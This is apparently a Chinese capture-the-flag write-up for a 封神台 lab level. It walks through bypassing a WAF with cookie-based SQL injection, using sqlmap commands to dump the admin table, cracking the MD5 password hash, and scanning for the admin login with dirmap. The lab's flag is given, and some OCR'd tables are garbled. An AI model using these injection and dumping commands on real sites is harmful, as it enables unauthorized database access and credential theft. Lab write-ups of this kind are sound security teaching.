# 封神台--第二章:遇到阻难!绕过WAF过滤!解题思路



5 篇文章 0 订阅 订阅专栏

题目:

尤里在得到女神家网站密码后,却发现注入点权限很小,凭他的皮毛技术也没找到网站后台, 这时尤里通过旁站查询,他发现了女神家网站是用的主机空间托管, 他立刻扫描旁站,果然发现一个站点,且后台是默认路径...... 尤里冷笑一声行动了起来,却发现有一层防火墙拦在了他的面前。。

一、查找sql注入点

进入测试页面http://59.63.200.79:8004/

1) 字符型、数字型等盲注尝试

随意点开一篇文章,构造单引号',双引号"等闭合查询语句,发现提示如下



网站对请求地址进行了WAF防护,通过测试没有过滤 == order by、union ==

网页防护一般只拦截get、post传参,因此尝试cookie注入

#### 2) cookie注入

cookie注入提交的参数以cookie方式提交,判断步骤

1.找到http://59.63.200.79:8004/shownews.asp?id=171带参数的URL。

2.去掉"id=xx"查看页面显示是否正常,如果不正常,说明参数在数据传递中是直接起作用的。

3.清空浏览器地址栏,输入"javascript:alert(document.cookie="id="+escape("xx"));",按Enter键后弹出一个对话框,内容是"id=xx",然后用原来的URL刷新页面,如果显示正常,说明应用使用Request("id")这种方式获取数据的。

4.重复上面的步骤,将常规SQL注入中的判断语句带入上面的

URL: "javascript:alert(document.cookie="id="+escape("xx and 1=1"));"

"javascript:alert(document.cookie="id="+escape("xx and 1=2"));"。和常规SQL注入一样,如果分别返回正常和 不正常页面,则说明该应用存在注入漏洞,并可以进行cookie注入。

## 二、使用sqlmap进行cookie注入

#### 1) 拆解表

命令: sqlmap -u http://59.63.200.79:8004/shownews.asp\? --cookie "id=171" --tables --level 2 --thread 10 -batch

| [21:00:09]          | [WARNING] | cannot | retrieve | table | names, | back-end | DBMS | is | Microsoft | Access |
|---------------------|-----------|--------|----------|-------|--------|----------|------|----|-----------|--------|
| <current></current> |           |        |          |       |        |          |      |    |           |        |
| [8 tables]          |           |        |          |       |        |          |      |    |           |        |
| +                   | -+        |        |          |       |        |          |      |    |           |        |
| user                | 1         |        |          |       |        |          |      |    |           |        |
| admin               | 1         |        |          |       |        |          |      |    |           |        |
| download            | 1         |        |          |       |        |          |      |    |           |        |
| feedback            | 1         |        |          |       |        |          |      |    |           |        |
| market              | 1         |        |          |       |        |          |      |    |           |        |
| news                | 1         |        |          |       |        |          |      |    |           |        |
| product             | 1         |        |          |       |        |          |      |    |           |        |
| vote                | 1         |        |          |       |        |          |      |    |           |        |

#### 2) 拆解字段

+----+

命令: sqlmap -u http://59.63.200.79:8004/shownews.asp\? --cookie "d=171" -T admin --column --level 2 -- thread 10 --batch

[21:23:22] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access Database: <current> Table: admin [7 columns] +----+ | Column | Type +----+ | user | non-numeric | content | non-numeric | | flag | non-numeric | | id | numeric | password | non-numeric | | title | non-numeric | | username | non-numeric | +----+

命令: sqlmap -u http://59.63.200.79:8004/shownews.asp\? --cookie "id=171" -T admin -C flag,user,password --dump --level 2 --thread 10 --batch

| [1 entry]                                                                 |         |                               |           |     |
|---------------------------------------------------------------------------|---------|-------------------------------|-----------|-----|
| id   flag   title   u                                                     | user    | content                       | username  | p   |
| 1   <blank>   \x8eV\xfdg:h\xb0N]\xe8Y4 sb\xc9QK??TX130N\xba   adm</blank> | min   < | P> <font size="2">   a</font> | admin   b | 99a |

### 4) 密码解码

网站: https://www.cmd5.com/

使用密码b9a2a2b5dffb918c进行md5解码,得到密码为:welcome

|                  | 密文: b9a2a2b5dff<br>类型: 自动 | ъ918с | ✔ [ <u>帮助]</u> |                             |
|------------------|---------------------------|-------|----------------|-----------------------------|
|                  |                           | 查询    | 加密             |                             |
| 查询结果:<br>welcome |                           |       |                |                             |
|                  |                           |       |                | https://blog.csdn.net/E0884 |

# 三、后台扫描出登录地址

### 1) 使用dirmap进行后台扫描

命令: python3 dirmap.py -i 59.63.200.79:8004 -lcf

(python源码,后台扫描器dirmap安装使用方法: https://www.bilibili.com/read/cv6981656/)

|                                                                   | ######                                                                         | #   | ####   | #   | #            | #           |     | ##                   | #•  |           |                            |
|-------------------------------------------------------------------|--------------------------------------------------------------------------------|-----|--------|-----|--------------|-------------|-----|----------------------|-----|-----------|----------------------------|
|                                                                   | <del>иннин</del>                                                               | #   | #####  | н п | <del>н</del> | н<br>н      |     | <del>нн</del><br>1 ц | #1  | ·####     |                            |
|                                                                   | # #                                                                            | F # | #      | Ħ   | ##           | ##          | Ŧ   | Ŧ Ħ                  | Ħ   | #         |                            |
|                                                                   | # #                                                                            | ŧ#  | #      | #   | # ##         | #           | #   | #                    | #   | #         |                            |
|                                                                   | # #                                                                            | ŧ # | ####   | #   | #            | #           | ##  | #####                | #:  | ####      |                            |
|                                                                   | # #                                                                            | ŧ # | # ;    | #   | #            | #           | #   | #                    | #   | ÷         |                            |
|                                                                   | #####                                                                          | #   | #      | #   | #            | #           | #   | #                    | #   | v1.0      |                            |
|                                                                   |                                                                                |     |        |     |              |             |     |                      |     |           |                            |
| [*] Initialize targets                                            |                                                                                |     |        |     |              |             |     |                      |     |           |                            |
| [+] Load targets from: 59.63.200.79:8004                          |                                                                                |     |        |     |              |             |     |                      |     |           |                            |
| [+] Set the number o                                              | [+] Set the number of thread: 30                                               |     |        |     |              |             |     |                      |     |           |                            |
| <pre>[+] Coroutine mode</pre>                                     |                                                                                |     |        |     |              |             |     |                      |     |           |                            |
| [+] Current target:                                               | http://                                                                        | ′59 | .63.20 | 90  | .79:8        | 004         | 4/  |                      |     |           |                            |
| [*] Launching auto c                                              | heck 40                                                                        | 94  |        |     |              |             |     |                      |     |           |                            |
| [+] Checking with: h                                              | ttp://5                                                                        | 59. | 63.20  | ð.: | 79:80        | <b>0</b> 4, | /rs | specq                | jkı | mwmiribye | eumjmlgmkvofngbouoxljtyrsg |
| [*] Use recursive sc                                              | an: No                                                                         |     |        |     |              |             |     |                      |     |           |                            |
| [*] Use dict mode                                                 | [*] Use dict mode                                                              |     |        |     |              |             |     |                      |     |           |                            |
| <pre>[+] Load dict:/Users</pre>                                   | <pre>[+] Load dict:/Users/111/111/111/111/dirmap/data/dict_mode_dict.txt</pre> |     |        |     |              |             |     |                      |     |           |                            |
| [*] Use crawl mode                                                |                                                                                |     |        |     |              |             |     |                      |     |           |                            |
| [200][text/html][5.37kb] http://59.63.200.79:8004/admin/login.asp |                                                                                |     |        |     |              |             |     |                      |     |           |                            |

扫描发现登陆地址

# 2) 最后登录获取flag提交

| C                      | ▲ 不安    | そ全  59.63    | 3.200.79:8   | 004/admin/lo      | gin.asp |                        |                                  |                     |                                       |      |                  |                  |
|------------------------|---------|--------------|--------------|-------------------|---------|------------------------|----------------------------------|---------------------|---------------------------------------|------|------------------|------------------|
| 📸 百                    | 度 👣     | TesterHome   | 🗎 技术         | 📄 渗透测试            | 🛅 金融 🧻  | 🖡 百度翻译                 | 合 自动化测试平台                        | 🖹 🔇 0.0.0           | .0:8000/hello/                        | 🛅 购物 |                  |                  |
|                        |         |              |              |                   |         |                        |                                  |                     |                                       |      |                  |                  |
|                        |         |              |              |                   |         |                        |                                  | 企业网站管               | 理系统                                   |      |                  |                  |
|                        |         |              |              |                   |         |                        |                                  |                     | 管理员登                                  | 登录   |                  |                  |
|                        |         |              |              |                   |         |                        | $\bigcap$                        | 用户名称:               | admin                                 |      |                  |                  |
|                        |         |              |              |                   |         |                        |                                  | 用尸密码:<br>验 证 码:     | ····································· |      | }                |                  |
|                        |         |              |              |                   |         |                        |                                  |                     | 确认                                    | 清除   |                  |                  |
|                        |         |              |              |                   |         |                        |                                  |                     |                                       |      |                  |                  |
| 一一一一一                  | 50.000  |              |              |                   |         |                        |                                  |                     |                                       |      | https://blog.csd | In.net/E08640104 |
| 个安全                    | 59.63.2 | 00./9:8004/a | dmin/defauli | .asp<br>合計 🔽 王庄卿译 |         | <b>T</b> 4 <b>0</b> 00 | 0.0.0000/h-ll-/ 🗁 🛤              | ilun                |                                       |      | 70               |                  |
| 1 lest                 | erHome  | □技木□冫        | 梦迟测试 🔛       | 玉融 隆 日度翻译         | ▶ 日初化测试 | #8 <b>9</b> 0.0        | .0.0:8000/hello/ 回 购<br>企业网站管理系统 | <sup>170</sup><br>充 |                                       |      |                  |                  |
| 3经册                    | 竟約      | 然成           | 功进           | 入了                | 后台!     | 拿                      | 走通关                              | KEY                 | ,迎                                    | 接下一  | -关               | 吧!               |
| 址栏(<br>接而:             | zkz     | z{we         | lcor         | ne-co             | ontro   | )}                     |                                  |                     |                                       |      |                  |                  |
| 试另 <sup>-</sup><br>或目: |         |              |              |                   |         |                        |                                  |                     |                                       |      |                  |                  |